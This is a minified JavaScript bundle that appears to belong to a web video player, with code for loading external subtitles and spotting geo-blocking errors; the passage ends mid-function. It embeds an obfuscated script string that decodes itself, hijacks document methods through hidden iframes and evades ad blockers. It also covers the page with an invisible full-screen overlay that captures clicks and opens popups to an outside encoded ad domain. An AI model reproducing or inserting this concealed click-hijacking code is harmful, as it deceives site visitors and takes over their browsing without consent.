".concat(r+1),language:s,kind:d,default:u,mimeType:"text/vtt"}},Fi=/^c(\d+)_file$/i,Vi=/^c(\d+)_(?:label|lang|language)$/i,Ai=e=>{if(!e)return[];const r=new URLSearchParams(e),t=new Map;return r.forEach((n,o)=>{var u,s;const a=typeof n=="string"?n.trim():"";if(!a)return;const i=o.match(Fi);if(i){const f=Number.parseInt(i[1],10);if(!Number.isFinite(f))return;const b=(u=t.get(f))!=null?u:{index:f};b.file=a,t.set(f,b);return}const d=o.match(Vi);if(d){const f=Number.parseInt(d[1],10);if(!Number.isFinite(f))return;const b=(s=t.get(f))!=null?s:{index:f};b.label=a,t.set(f,b)}}),Array.from(t.values()).filter(n=>typeof n.file=="string"&&n.file.trim().length>0).map(n=>{var o;return{index:n.index,file:n.file.trim(),label:((o=n.label)==null?void 0:o.trim())||void 0}}).sort((n,o)=>n.index-o.index)},Dt=e=>!!(e&&typeof e=="object"&&"name"in e&&typeof e.name=="string"&&e.name==="AbortError"),Ar=e=>{e.forEach(r=>{try{URL.revokeObjectURL(r)}catch(t){console.warn("Failed to revoke subtitle object URL",{url:r,error:t})}})},Ni=e=>{if(!e)return null;const t=(e.startsWith("?")?e.slice(1):e).match(/(?:^|&)sub\.info=([^&]*)/i);if(!t||t[1].length===0)return null;const n=t[1].replace(/\+/g," ");try{const o=decodeURIComponent(n);return o.trim().length>0?o.trim():null}catch(o){return console.warn("Failed to decode sub.info parameter",o),n.trim().length>0?n.trim():null}},Xn=e=>{const[r,t]=l.useState([]),[n,o]=l.useState(!1),[a,i]=l.useState(!1),d=l.useRef(0),u=l.useRef([]);return l.useEffect(()=>{const s=new AbortController;let f=!1;const b=Ni(e),p=Ai(e),m=!!(b||p.length>0);if(i(m),!m)return t([]),o(!1),u.current.length>0&&(Ar(u.current),u.current=[]),()=>{s.abort()};const x=d.current+1;d.current=x,o(!0);const E=[];let q=!1;const z=async()=>{if(!b)return[];const w=await fetch(b,{signal:s.signal,credentials:"omit"});if(!w.ok)throw new Error("Unexpected status ".concat(w.status));const g=await w.json();if(!Array.isArray(g))throw new Error("Subtitle descriptor must be an array");const F=w.url||b;return g.map((X,Y)=>Bi(X,Y,F)).filter(X=>!!X)},y=async()=>{var F,X;if(!p.length)return[];const w=[],g=typeof window<"u"&&window.location?window.location.href:void 0;for(const Y of p){const te=Pn(Y.file,g);if(!te)continue;const ee=Ji(te);let T=te;if(ee==="srt")try{const L=await fetch(te,{signal:s.signal,credentials:"omit",mode:"cors"});if(!L.ok)throw new Error("Unexpected status ".concat(L.status));const re=await Oi(L),$=Li(re),se=new Blob([$],{type:"text/vtt"});T=URL.createObjectURL(se),E.push(T)}catch(L){if(Dt(L))throw L;console.warn("Unable to convert SRT subtitles to VTT",{source:te,error:L});continue}const _=(X=(F=Y.label)==null?void 0:F.trim())!=null?X:"",N=_.length>0?_:"Subtitle ".concat(Y.index),K=Sn(void 0,_||N,N)||"track-".concat(Y.index);w.push({url:T,title:N,language:K,kind:"subtitles",default:!1,mimeType:"text/vtt"})}return w};return(async()=>{const w=[];try{if(b){const g=await z();w.push(...g)}if(p.length>0){const g=await y();w.push(...g)}!f&&d.current===x&&(u.current=E,q=!0,t(w))}catch(g){if(Dt(g))return;console.error("Unable to load external subtitles",g),!f&&d.current===x&&(u.current=E,q=!0,t(w))}finally{!f&&d.current===x&&o(!1)}})(),()=>{f=!0,s.abort(),q?u.current.length>0&&(Ar(u.current),u.current=[]):E.length>0&&Ar(E)}},[e]),{tracks:r,loading:n,hasRequest:a}},Gi=[{reason:"geo",pattern:/access from your country/i},{reason:"geo",pattern:/video blocked in your country/i},{reason:"embed-domain",pattern:/embedding from .* is not allowed/i},{reason:"embed-domain",pattern:/embedding from this domain is not allowed/i},{reason:"proxy",pattern:/proxy access is not allowed/i},{reason:"vpn",pattern:/vpn access is not allowed/i}],Mt=e=>{if(!e)return null;const r=Gi.find(({pattern:t})=>t.test(e));return r?{reason:r.reason,message:e}:null},jt='<script data-cfasync="false" type="text/javascript">(()=>{var f=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((_,X,F)=>F%2?_+X:X+_).split("z");(_=>{let X=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],F=[f[10],f[11],f[12]],P=document,v,h,a=window,B={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(k){h=(P[f[10]]?P[f[10]][f[18]]:P[f[12]]||P[f[19]])[f[20]](),h[f[21]]=f[22],v=h[f[23]]}v[f[24]]=()=>{},P[f[9]](f[25])[0][f[26]](v),a=v[f[27]];let O={};O[f[28]]=!1,a[f[29]][f[30]](a[f[31]],f[32],O);let S=a[f[33]][f[34]]()[f[35]](36)[f[36]](2)[f[37]](/^\\d+/,f[38]);window[S]=document,X[f[39]](k=>{document[k]=function(){return a[f[13]][k][f[40]](window[f[13]],arguments)}}),F[f[39]](k=>{let s={};s[f[28]]=!1,s[f[41]]=()=>P[k],a[f[29]][f[30]](B,k,s)}),document[f[42]]=function(){let k=new a[f[43]](a[f[44]](f[45])[f[46]](f[47],a[f[44]](f[45])),f[48]);try{arguments[0]=arguments[0][f[37]](k,S)}catch(s){}return a[f[13]][f[42]][f[49]](window[f[13]],arguments[0])};try{window[f[50]]=window[f[50]]}catch(k){let s={};s[f[51]]={},s[f[52]]=(C,_e)=>(s[f[51]][C]=a[f[31]](_e),s[f[51]][C]),s[f[53]]=C=>{if(C in s[f[51]])return s[f[51]][C]},s[f[54]]=C=>(delete s[f[51]][C],!0),s[f[55]]=()=>(s[f[51]]={},!0),delete window[f[50]],window[f[50]]=s}try{window[f[44]]}catch(k){delete window[f[44]],window[f[44]]=a[f[44]]}try{window[f[56]]}catch(k){delete window[f[56]],window[f[56]]=a[f[56]]}try{window[f[43]]}catch(k){delete window[f[43]],window[f[43]]=a[f[43]]}for(key in document)try{B[key]=document[key][f[57]](document)}catch(k){B[key]=document[key]}}catch(O){}let M=O=>{try{return a[O]}catch(S){try{return window[O]}catch(k){return null}}};[f[31],f[44],f[58],f[59],f[60],f[61],f[33],f[62],f[43],f[63],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[74],f[56],f[75],f[29],f[76],f[77],f[78],f[79],f[50],f[80]][f[39]](O=>{try{if(!window[O])throw new a[f[78]](f[38])}catch(S){try{let k={};k[f[28]]=!1,k[f[41]]=()=>a[O],a[f[29]][f[30]](window,O,k)}catch(k){}}}),_(M(f[31]),M(f[44]),M(f[58]),M(f[59]),M(f[60]),M(f[61]),M(f[33]),M(f[62]),M(f[43]),M(f[63]),M(f[63]),M(f[64]),M(f[65]),M(f[66]),M(f[67]),M(f[68]),M(f[69]),M(f[70]),M(f[71]),M(f[72]),M(f[73]),M(f[74]),M(f[56]),M(f[75]),M(f[29]),M(f[76]),M(f[77]),M(f[78]),M(f[79]),M(f[50]),M(f[80]),B)})((_,X,F,P,v,h,a,B,M,O,S,k,s,C,_e,H,ue,rn,cr,L,kf,ir,nn,tn,oe,zf,fn,R,un,m,ar,on)=>{(function(e,d,i,x){(()=>{function ae(r){let n=r[e.xj]()[e.Bk](e.X);return n>=e.nK&&n<=e.Vj?n-e.nK:n>=e.SM&&n<=e.gM?n-e.SM+e.cK:e.X}function Mr(r){return r<=e.uK?_[e.Hj](r+e.nK):r<=e.nj?_[e.Hj](r+e.SM-e.cK):e.zK}function qn(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=(n+e.J)*(u+e.J),q=(ae(t)+o)%e.hK;return Mr(q)})[e.YK](e.h)}function Oe(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=n[u%(n[e.SK]-e.J)],q=ae(o),b=ae(t)-q,c=b<e.X?b+e.hK:b;return Mr(c)})[e.YK](e.h)}var dn=S,D=dn,bn=new M(e.qr,e.Rr),cn=new M(e.mr,e.Rr),an=e.V,Mn=[[e.aK],[e.XK,e.JK,e.UK],[e.dK,e.ZK],[e.iK,e.wK,e.IK],[e.lK,e.sK]],kn=[[e.DK],[-e.uj],[-e.zj],[-e.aj,-e.Xj],[e.AK,e.UK,-e.DK,-e.Jj]],zn=[[e.eK],[e.tK],[e.yK],[e.LK],[e.NK]];function Be(r,n){try{let t=r[e.Mj](u=>u[e.Cb](n)>-e.J)[e.fk]();return r[e.Cb](t)+an}catch(t){return e.X}}function mn(r){return bn[e.gK](r)?e.Vr:cn[e.gK](r)?e.V:e.J}function jn(r){return Be(Mn,r)}function ln(r){return Be(kn,r[e.Qk]())}function yn(r){return Be(zn,r)}function En(r){return r[e.OM](e.CK)[e.bK](e.J)[e.Mj](n=>n)[e.fk]()[e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()[e.OM](e.h)[e.rj]((n,t)=>n+ae(t),e.X)%e.Hr+e.J}var Ce=[];function wn(){return Ce}function Z(r){Ce[e.bK](-e.J)[e.zk]()!==r&&Ce[e.Uj](r)}var qe=typeof i<e.s?i[e.tr]:e.v,He=e.H,Ye=e.n,Me=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),pn=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),Ue=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),mf=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);function kr(r){qe[e.FK](He,kr),[mn(x[e.Fr]),jn(d[e.dj][e.mK]),ln(new h),En(d[e.gj][e.LM]),yn(x[e.Ub]||x[e.db])][e.pr](n=>{let t=k(a[e.ar]()*e.cK,e.cK);H(()=>{let u=e.yr();u[e.qK]=r[e.RK],u[e.tb]=n,d[e.Ej](u,e.HK),Z(e.AE[e.fK](n))},t)})}function zr(r){qe[e.FK](Ye,zr);let n=e.yr();n[e.qK]=r[e.RK];let{href:t}=d[e.gj],u=new d[e.Vk];u[e.Hk](e.R,t),u[e.nk]=()=>{n[e.Wr]=u[e.jE](),d[e.Ej](n,e.HK)},u[e.or]=()=>{n[e.Wr]=e.Ab,d[e.Ej](n,e.HK)},u[e.uk]()}qe&&(qe[e.wr](He,kr),qe[e.wr](Ye,zr));var hn=e.u,sn=e.z,G=e.a,ke=i[e.tr],Y=[d],xn=[],gn=()=>{};ke&&ke[e.or]&&(gn=ke[e.or]);try{let r=Y[e.bK](-e.J)[e.zk]();for(;r&&r!==r[e.CM]&&r[e.CM][e.dj][e.mK];)Y[e.Uj](r[e.CM]),r=r[e.CM]}catch(r){}Y[e.pr](r=>{r[e.Jb][e.Ob][e.sM][e.VM]||(r[e.Jb][e.Ob][e.sM][e.VM]=a[e.ar]()[e.xj](e.hK)[e.bK](e.V));let n=r[e.Jb][e.Ob][e.sM][e.VM];r[n]=r[n]||[];try{r[G]=r[G]||[]}catch(t){}});function Xn(r,n,t,u=e.X,o=e.X,q){let b;try{b=ke[e.Uk][e.OM](e.CK)[e.V]}catch(c){}try{let c=d[e.Jb][e.Ob][e.sM][e.VM]||G,z=d[c][e.Mj](y=>y[e.GM]===t&&y[e.pb])[e.fk](),w=e.yr();w[e.hM]=r,w[e.cb]=n,w[e.GM]=t,w[e.pb]=z?z[e.pb]:o,w[e.Bb]=b,w[e.Qb]=u,w[e.Vb]=q,q&&q[e.Xb]&&(w[e.Xb]=q[e.Xb]),xn[e.Uj](w),Y[e.pr](y=>{let g=y[e.Jb][e.Ob][e.sM][e.VM]||G;y[g][e.Uj](w);try{y[G][e.Uj](w)}catch(j){}})}catch(c){}}function Ve(r,n){let t=vn();for(let u=e.X;u<t[e.SK];u++)if(t[u][e.GM]===n&&t[u][e.hM]===r)return!e.X;return!e.J}function vn(){let r=[];for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][e.Jb][e.Ob][e.sM][e.VM],u=Y[n][t]||[];for(let o=e.X;o<u[e.SK];o++)r[e.Mj](({format:q,zoneId:b})=>{let c=q===u[o][e.hM],z=b===u[o][e.GM];return c&&z})[e.SK]>e.X||r[e.Uj](u[o])}try{for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][G]||[];for(let u=e.X;u<t[e.SK];u++)r[e.Mj](({format:o,zoneId:q})=>{let b=o===t[u][e.hM],c=q===t[u][e.GM];return b&&c})[e.SK]>e.X||r[e.Uj](t[u])}}catch(n){}return r}function mr(r,n){Y[e.kj](t=>{let u=t[e.Jb][e.Ob][e.sM][e.VM]||G;return(t[u]||[])[e.Mj](o=>r[e.Cb](o[e.GM])>-e.J)})[e.rj]((t,u)=>t[e.fK](u),[])[e.pr](t=>{try{t[e.Vb][e.sk](n)}catch(u){}})}var T=e.yr();T[e.J]=e.x,T[e.Br]=e.r,T[e.Qr]=e.K,T[e.Vr]=e.j,T[e.Hr]=e.k,T[e.nr]=e.M,T[e.V]=e.b;var I=e.yr();I[e.J]=e.E,I[e.nr]=e.Y,I[e.Vr]=e.S,I[e.V]=e.b;var K=e.yr();K[e.J]=e.g,K[e.V]=e.C,K[e.Br]=e.G,K[e.Qr]=e.G,K[e.Vr]=e.G;var l=9254412,U=9254409,jf=3,lf=1,yf=30,Jn=1,Ef=true,wf=v[e.EK](X(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),V=1,jr=\'Ly9qbmJoaS5jb20vNS85MjU0NDEy\',lr=\'am5iaGkuY29t\',_n=2,On=1768562726*e.Lr,Bn=\'V2@%YSU2B]G~\',Cn=\'4bj\',Hn=\'snxy024r6rn\',yr=\'eceky6zy\',Er=\'h2a\',wr=\'tme2fpecn1\',Yn=\'_gfgbz\',Un=\'_wdprvc\',Vn=true,p=e.yr(),Fn=e.DM[e.OM](e.h)[e.Zj]()[e.YK](e.h);typeof d<e.s&&(p[e.oK]=d,typeof d[e.dj]<e.s&&(p[e.ij]=d[e.dj])),typeof i<e.s&&(p[e.TK]=i,p[e.PK]=i[Fn]),typeof x<e.s&&(p[e.Tr]=x);function pr(){let{doc:r}=p;try{p[e.ak]=r[e.ak]}catch(n){let t=[][e.Db][e.Zk](r[e.eb](e.wj),u=>u[e.Uk]===e.Gj);p[e.ak]=t&&t[e.wb][e.ak]}}pr(),p[e.ur]=()=>{if(!d[e.CM])return e.v;try{let r=d[e.CM][e.Jb],n=r[e.ak](e.pk);return r[e.Ib][e.dk](n),n[e.nM]!==r[e.Ib]?!e.J:(n[e.nM][e.ik](n),p[e.oK]=d[e.CM],p[e.TK]=p[e.oK][e.Jb],pr(),!e.X)}catch(r){return!e.J}},p[e.zr]=()=>{try{return p[e.TK][e.tr][e.nM]!==p[e.TK][e.Ib]?(p[e.Rb]=p[e.TK][e.tr][e.nM],(!p[e.Rb][e.HM][e.XM]||p[e.Rb][e.HM][e.XM]===e.Kk)&&(p[e.Rb][e.HM][e.XM]=e.mb),!e.X):!e.J}catch(r){return!e.J}};var ze=p;function Zn(r,n,t){let u=ze[e.TK][e.ak](e.wj);u[e.HM][e.Xk]=e.Cj,u[e.HM][e.mK]=e.Cj,u[e.HM][e.Jk]=e.X,u[e.Uk]=e.Gj,(ze[e.TK][e.KM]||ze[e.PK])[e.dk](u);let o=u[e.Gb][e.Hk][e.Zk](ze[e.oK],r,n,t);return u[e.nM][e.ik](u),o}var me,Nn=[];function Qn(){let r=[e.Ij,e.lj,e.sj,e.Dj,e.Aj,e.ej,e.tj,e.yj],n=[e.zK,e.Lj,e.Nj,e.Fj,e.qj],t=[e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj,e.xk,e.rk,e.Kk,e.jk,e.kk,e.Mk],u=a[e.wk](a[e.ar]()*r[e.SK]),o=r[u][e.Ik](/P/g,()=>{let q=a[e.wk](a[e.ar]()*t[e.SK]);return t[q]})[e.Ik](/N/g,()=>{let q=a[e.wk](a[e.ar]()*n[e.SK]),b=n[q],c=a[e.xE](e.cK,b[e.SK]),z=a[e.wk](a[e.ar]()*c);return e.h[e.fK](b)[e.fK](z)[e.bK](b[e.SK]*-e.J)});return e.vM[e.fK](me,e.CK)[e.fK](o,e.CK)}function Pn(){return e.h[e.fK](Qn()[e.bK](e.X,-e.J),e.GK)}function Tn(r){return r[e.OM](e.CK)[e.bK](e.Vr)[e.YK](e.CK)[e.OM](e.h)[e.rj]((n,t,u)=>{let o=a[e.xE](u+e.J,e.nr);return n+t[e.Bk](e.X)*o},e.lk)[e.xj](e.hK)}function An(){let r=i[e.ak](e.wj);return r[e.HM][e.Xk]=e.Cj,r[e.HM][e.mK]=e.Cj,r[e.HM][e.Jk]=e.X,r}function hr(r){r&&(me=r,Ln())}function Ln(){me&&Nn[e.pr](r=>r(me))}function Dn(r){try{let n=i[e.ak](e.tM);n[e.qK]=e.AM,(i[e.KM]||i[e.Ob])[e.dk](n),H(()=>{try{r(getComputedStyle(n,e.v)[e.ZE]!==e.QE)}catch(t){r(!e.X)}try{n[e.zE][e.ik](n)}catch(t){}},e.gk)}catch(n){r(!e.X)}}function Gn(){let r=_n===e.J?e.hj:e.vj,n=e.hb[e.fK](r,e.eM)[e.fK](T[V]),t=e.yr();t[e.sk]=hr,t[e.Dk]=wn,t[e.Ak]=wr,t[e.ek]=yr,t[e.tk]=Er,Xn(n,hn,l,On,U,t)}function sr(){let r=I[V];return Ve(r,U)||Ve(r,l)}function xr(){let r=I[V];return Ve(r,U)}function Wn(){let r=[e.bk,e.Ek,e.Yk,e.Sk],n=i[e.ak](e.wj);n[e.HM][e.Jk]=e.X,n[e.HM][e.mK]=e.Cj,n[e.HM][e.Xk]=e.Cj,n[e.Uk]=e.Gj;try{i[e.Ob][e.dk](n),r[e.pr](t=>{try{d[t]}catch(u){delete d[t],d[t]=n[e.Gb][t]}}),i[e.Ob][e.ik](n)}catch(t){}}var Fe=e.yr(),je=e.yr(),Ze=e.yr(),Sn=e.J,ee=e.h,le=e.h;Ne();function Ne(){if(ee)return;let r=ue(()=>{if(xr()){L(r);return}if(le){try{let n=le[e.OM](Ee)[e.Mj](b=>!Ee[e.gK](b)),[t,u,o]=n;le=e.h,Ze[e.ir]=u,Fe[e.ir]=t,je[e.ir]=Br(o,e.Nr),[Fe,je,Ze][e.pr](b=>{we(b,pn,Sn)});let q=[Oe(Fe[e.Jr],je[e.Jr]),Oe(Ze[e.Jr],je[e.Jr])][e.YK](e.vK);ee!==q&&(ee=q,mr([l,U],ee))}catch(n){}L(r)}},e.gk)}function gr(){return ee}function Rn(){ee=e.h}function ye(r){r&&(le=r)}var E=e.yr();E[e.ar]=e.h,E[e.Xr]=e.h,E[e.Jr]=e.h,E[e.Ur]=void e.X,E[e.dr]=e.v,E[e.Zr]=Oe(Cn,Hn);var Xr=new h,vr=!e.J;Jr();function Jr(){E[e.Ur]=!e.J,Xr=new h;let r=ot(E,Ue),n=ue(()=>{if(E[e.Jr]!==e.h){if(L(n),d[e.FK](e.w,r),E[e.Jr]===e.Ab){E[e.Ur]=!e.X;return}try{if(B(E[e.Xr])[e.eE](e.X)[e.pr](u=>{E[e.ar]=e.h;let o=_r(e.PE,e.HE);B(o)[e.eE](e.X)[e.pr](q=>{E[e.ar]+=_[e.Hj](_r(e.SM,e.gM))})}),xr())return;let t=e.iE*e.uj*e.Lr;H(()=>{if(vr)return;let u=new h()[e.Nk]()-Xr[e.Nk]();E[e.dr]+=u,Jr(),Ne(),wt()},t)}catch(t){}E[e.Ur]=!e.X,E[e.Jr]=e.h}},e.gk);d[e.wr](e.w,r)}function In(){return E[e.Jr]=E[e.Jr]*e.zM%e.yk,E[e.Jr]}function _r(r,n){return r+In()%(n-r)}function $n(r){return r[e.OM](e.h)[e.rj]((n,t)=>(n<<e.Qr)-n+t[e.Bk](e.X)&e.yk,e.X)}function Kn(){return[E[e.ar],E[e.Zr]][e.YK](e.vK)}function Qe(){let r=[...e.WM],n=(a[e.ar]()*e.aM|e.X)+e.Br;return[...B(n)][e.kj](t=>r[a[e.ar]()*r[e.SK]|e.X])[e.YK](e.h)}function Pe(){return E[e.Ur]}function et(){vr=!e.X}var Ee=new M(e.Pr,e.h),rt=typeof i<e.s?i[e.tr]:e.v,nt=e.U,tt=e.d,ft=e.Z,ut=e.i;function we(r,n,t){let u=r[e.ir][e.OM](Ee)[e.Mj](q=>!Ee[e.gK](q)),o=e.X;return r[e.Jr]=u[o],r[e.SK]=u[e.SK],q=>{let b=q&&q[e.lM]&&q[e.lM][e.qK],c=q&&q[e.lM]&&q[e.lM][e.tb];if(b===n)for(;c--;)o+=t,o=o>=u[e.SK]?e.X:o,r[e.Jr]=u[o]}}function ot(r,n){return t=>{let u=t&&t[e.lM]&&t[e.lM][e.qK],o=t&&t[e.lM]&&t[e.lM][e.Wr];if(u===n)try{let q=(r[e.dr]?new h(r[e.dr])[e.xj]():o[e.OM](nt)[e.Db](w=>w[e.yM](e.tE)))[e.OM](tt)[e.zk](),b=new h(q)[e.vE]()[e.OM](ft),c=b[e.fk](),z=b[e.fk]()[e.OM](ut)[e.fk]();r[e.Xr]=k(z/Jn,e.cK)+e.J,r[e.dr]=r[e.dr]?r[e.dr]:new h(q)[e.Nk](),r[e.Jr]=$n(c+Bn)}catch(q){r[e.Jr]=e.Ab}}}function Or(r,n){let t=new fn(n);t[e.RK]=r,rt[e.Lk](t)}function Br(r,n){return B[e.Hb](e.v,e.yr(e.SK,n))[e.kj]((t,u)=>qn(r,u))[e.YK](e.OK)}var Cr=e.J,Te=e.yr(),Hr=e.yr(),Yr=e.yr();Te[e.ir]=yr,d[e.wr](e.w,we(Te,Me,Cr));var qt=Te[e.SK]*e.Nr;Hr[e.ir]=Br(wr,qt),Yr[e.ir]=Er,d[e.wr](e.w,we(Hr,Me,e.Nr)),d[e.wr](e.w,we(Yr,Me,Cr));var Ur=e.I,pe=e.l,dt=e.W,bt=e.s;function Vr(r){let n=k(r,e.cK)[e.xj](e.hK),t=[Ur,n][e.YK](bt),u=[Ur,n][e.YK](dt);return[t,u]}function ct(r,n){let[t,u]=Vr(r);m[t]=e.X,m[u]=n}function it(r){let[n,t]=Vr(r),u=k(m[n],e.cK)||e.X,o=m[t];return u>=e.Vr?(delete m[n],delete m[t],e.v):o?(m[n]=u+e.J,o):e.v}function at(r){let n=new h()[e.Nk]();try{m[pe]=e.h[e.fK](n,e.vb)[e.fK](r)}catch(t){}}function Mt(){try{if(!m[pe])return e.h;let[r,n]=m[pe][e.OM](e.vb);return k(r,e.cK)+e.Oj<new h()[e.Nk]()?(delete m[pe],e.h):n}catch(r){return e.h}}var kt=e.D,zt=e.A,Ae=e.e,mt=e.t,Fr=e.y,Le=e.L,he=e.N,se=e.F,Zr=e.q,jt=e.R,lt=e.m,yt=e.o,De=e.T,Nr=e.P,xe=!e.J;function Et(){return e.Kj[e.fK](l,e.WK)}function re(){return gr()}function wt(){let r=e.yr(),n=ue(()=>{Pe()&&(L(n),Ge())},e.gk);r[e.qK]=Ue,d[e.Ej](r,e.HK)}function Ge(r){let n=new d[e.Vk];n[e.Hk](jt,e.vM[e.fK](Kn())),r&&n[e.Fk](Ae,mt),n[e.Fk](yt,K[V]),n[e.nk]=()=>{if(n[e.ub]===e.zb){let t=n[e.jE]()[e.VE]()[e.OM](/[\\r\\n]+/),u=e.yr();t[e.pr](o=>{let q=o[e.OM](e.NE),b=q[e.fk]()[e.IM](),c=q[e.YK](e.NE);u[b]=c}),u[De]?(xe=!e.X,ye(u[De]),r&&at(u[De])):u[Nr]&&ye(u[Nr]),r||Ne()}},n[e.or]=()=>{r&&(xe=!e.X,ye(e.rE))},Rn(),n[e.uk]()}function Qr(r){return new D((n,t)=>{let u=new h()[e.Nk](),o=ue(()=>{let q=gr();q?(L(o),q===e.lE&&t(new R(e.hr)),xe&&(r||et(),n(q)),n()):u+e.wE<new h()[e.Nk]()&&(L(o),t(new R(e.FE)))},e.gk)})}function pt(){let r=Mt();if(r)xe=!e.X,ye(r);else{let n=ue(()=>{Pe()&&(L(n),Ge(!e.X))},e.gk)}}var Pr=e.f,We=e.xr;d[We]||(d[We]=e.yr());function ht(r){try{let n=e.h[e.fK](Pr)[e.fK](r),t=ar[n]||m[n];if(t)return new h()[e.Nk]()>k(t,e.cK)}catch(n){}return!e.X}function Tr(r){let n=new h()[e.Nk]()+e.Oj,t=e.h[e.fK](Pr)[e.fK](r);d[We][r]=!e.X;try{m[t]=n}catch(u){}try{ar[t]=n}catch(u){}}var A=x[e.Fr],st=A[e.jj](/Chrome\\/([0-9]{1,})/)||[],xt=A[e.jj](/CriOS\\/([0-9]{1,})/)||[],Ar=k(st[e.J],e.cK)||k(xt[e.J],e.cK),ge=/iPhone|iPad|iPod/[e.gK](A),gt=/android/i[e.gK](A),Lr=ge||gt,Xt=/Version\\/[^S]+Safari/[e.gK](A),vt=/firefox/gi[e.gK](A),Jt=/Android/i[e.gK](A)&&/Firefox/i[e.gK](A),J,ne,Se=!e.J,Dr=!e.J,Gr=X(lr),_t=[e.fr,e.H,e.xK,e.rK,e.KK];function Ot(r,n){let t=!Jt&&Ar<e.mk;r[e.wr]?(ge||(Ar&&!Lr?r[e.wr](e.fr,n,!e.X):(vt||Xt)&&!Lr?r[e.wr](e.H,n,!e.X):(r[e.wr](e.H,n,!e.X),r[e.wr](e.xK,n,!e.X))),t?ge?r[e.wr](e.rK,n,!e.X):r[e.wr](e.KK,n,!e.X):ge&&r[e.wr](e.H,n,!e.X)):i[e.hk]&&r[e.hk](e.E,n)}function Re(r){!ht(r)||Dr||(Dr=r===l,J=i[e.ak](e.tM),J[e.HM][e.XM]=e.ok,J[e.HM][e.CM]=e.X,J[e.HM][e.JM]=e.X,J[e.HM][e.UM]=e.X,J[e.HM][e.dM]=e.X,J[e.HM][e.ZM]=e.yk,J[e.HM][e.iM]=e.Tk,ne=n=>{if(Se)return;n[e.kE](),n[e.ME](),de();let t=Zn(e.vM[e.fK](Gr,e.pE)[e.fK](r,e.GE));t&&r===U?Tr(r):t&&r===l&&H(()=>{t[e.sE]||Tr(r)},e.Lr)},Ot(J,ne),i[e.Ob][e.dk](J),Se=!e.J)}function de(){try{_t[e.pr](r=>{d[e.FK](r,ne,!e.X),d[e.FK](r,ne,!e.J)}),J&&i[e.Ob][e.ik](J),ne=void e.X}catch(r){}Se=!e.X}function Wr(){return ne===void e.X}function Sr(r){Gr=r}var Bt=e.rr,Ct=e.Kr,Ht=e.jr,Yt=e.kr;function Ut(r){let n=B[e.bE][e.bK][e.Zk](i[e.ob])[e.Mj](t=>t[e.LM]===r)[e.zk]()[e.Qj];return(n[e.X][e.nb][e.yM](e.wM)?n[e.X][e.HM][e.cM]:n[e.V][e.HM][e.cM])[e.bK](e.J,-e.J)}function Ie(r){return nn(X(r)[e.OM](e.h)[e.kj](function(n){return e.fb+(e.Lj+n[e.Bk](e.X)[e.xj](e.HE))[e.bK](-e.V)})[e.YK](e.h))}function $e(r){let n=X(r),t=new rn(n[e.SK]);return new _e(t)[e.kj]((u,o)=>n[e.Bk](o))}function Vt(r,n){return new D((t,u)=>{let o=i[e.ak](Bt);o[e.LM]=r,o[e.yb]=Ct,o[e.rM]=Yt,o[e.Lb]=Ht,i[e.Ib][e.Nb](o,i[e.Ib][e.Tb]),o[e.nk]=()=>{try{let q=Ut(o[e.LM]);o[e.nM][e.ik](o),t(n===he?$e(q):Ie(q))}catch(q){u()}},o[e.or]=()=>{o[e.nM][e.ik](o),u()}})}function Ft(r,n){return new D((t,u)=>{let o=new un;o[e.Lb]=e.lb,o[e.Uk]=r,o[e.nk]=()=>{let q=i[e.ak](e.nE);q[e.Xk]=o[e.Xk],q[e.mK]=o[e.mK];let b=q[e.aE](e.uE);b[e.WE](o,e.X,e.X);let{data:c}=b[e.XE](e.X,e.X,o[e.Xk],o[e.mK]),z=c[e.bK](e.X,e.BE)[e.Mj]((j,N)=>(N+e.J)%e.Br)[e.Zj]()[e.rj]((j,N,fe)=>j+N*a[e.xE](e.mE,fe),e.X),w=[];for(let j=e.BE;j<c[e.SK];j++)if((j+e.J)%e.Br){let N=c[j];(n===he||N>=e.yE)&&w[e.Uj](_[e.Hj](N))}let y=F(w[e.YK](e.h)[e.DE](e.X,z)),g=n===he?$e(y):Ie(y);return t(g)},o[e.or]=()=>u()})}function Zt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=new d[e.Vk];if(c[e.Hk](u,r),c[e.bM]=t,c[e.Fb]=!e.X,c[e.Fk](kt,F(C(n))),c[e.nk]=()=>{let z=e.yr();z[e.ub]=c[e.ub],z[e.Wr]=t===Le?v[e.hE](c[e.Wr]):c[e.Wr],[e.zb,e.qE][e.Cb](c[e.ub])>=e.X?q(z):b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},c[e.or]=()=>{b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},u===Zr){let z=typeof o==e.SE?v[e.hE](o):o;c[e.Fk](Ae,Fr),c[e.uk](z)}else c[e.uk]()})}function Nt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=Tn(r),z=An(),w=!e.J,y,g,j=()=>{try{z[e.nM][e.ik](z),d[e.FK](e.w,N),w||b(new R(e.RE))}catch(fe){}};function N(fe){let ie=oe[e.Yb](fe[e.lM])[e.zk]();if(ie===c)if(cr(g),fe[e.lM][ie]===e.v){let Q=e.yr();Q[ie]=e.yr(e.JE,e.UE,e.xM,F(C(n)),e.jM,u,e.KM,typeof 